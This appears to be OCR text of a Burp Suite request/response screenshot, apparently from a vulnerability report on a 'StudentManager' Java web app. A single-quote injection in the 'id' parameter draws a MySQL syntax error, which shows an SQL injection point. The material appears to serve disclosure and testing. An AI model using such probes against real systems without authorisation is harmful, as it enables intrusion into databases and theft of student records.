 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /StudentManager_Web_exploded/one_page_score?id=1'
HTTP/1.1
Host: 192.168.31.68:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=9C0682A3E436407F664549E69A9CDCC5
Connection: close
Content-Length: 2
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=495E7F778C050E45523C562854939708
; Path=/StudentManager_Web_exploded; HttpOnly
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 209
6 Date: Thu, 23 Jan 2025 13:48:37 GMT
7 Connection: close
8
9 com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExcepti
on: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near ''1''' at line 1